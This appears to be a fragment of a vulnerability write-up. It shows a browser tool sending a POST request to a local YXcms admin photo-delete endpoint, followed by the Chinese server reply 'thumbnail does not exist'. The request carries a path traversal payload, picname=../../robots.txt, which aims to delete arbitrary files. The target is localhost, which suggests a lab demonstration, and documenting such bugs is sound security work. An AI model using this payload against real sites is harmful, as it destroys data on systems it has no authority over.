 Load URL
http://127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Split URL
Execute
Enable Post data
Enable Referrer
Post data
picname=../../robots.txt
缩略图不存在~